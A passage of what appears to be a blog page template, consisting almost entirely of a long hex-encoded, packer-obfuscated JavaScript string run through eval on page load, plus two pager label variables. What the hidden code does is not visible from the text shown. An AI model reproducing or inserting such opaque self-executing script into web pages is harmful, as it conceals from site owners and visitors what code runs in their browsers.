1\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
